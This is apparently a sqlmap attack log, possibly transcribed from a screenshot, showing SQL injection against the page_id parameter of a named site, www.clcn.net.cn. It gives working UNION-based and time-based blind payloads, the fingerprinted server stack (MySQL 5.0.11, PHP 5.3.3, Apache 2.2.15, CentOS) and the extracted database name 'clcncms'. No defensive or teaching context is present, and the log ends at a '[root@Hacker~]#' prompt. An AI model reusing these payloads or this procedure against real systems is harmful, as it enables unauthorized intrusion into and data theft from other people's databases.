 Title: MySQL UNION query (NULL) - 20 columns
Payload: page_id=2') LIMIT 1,1 UNION ALL SELECT NULL, NULL, CONCAT(0x3a69616
63a,0x596a744f505a71466c68,0x3a6b79663a), NULL, NULL, NULL, NULL, NULL, NULL, NU
LL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: page_id=2') AND SLEEP(5) AND ('zUMA'='zUMA
---
[10:43:59] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5.0.11
[10:43:59] [INFO] fetching current database
current database:    'clcncms'
[10:43:59] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[10:43:59] [INFO] fetched data logged to text files under 'E:\????\1937CN~1\USta
rt50\tools\????\SQLMAP~2\Bin\output\www.clcn.net.cn'
[*] shutting down at 10:43:59
[root@Hacker~]# Sqlmap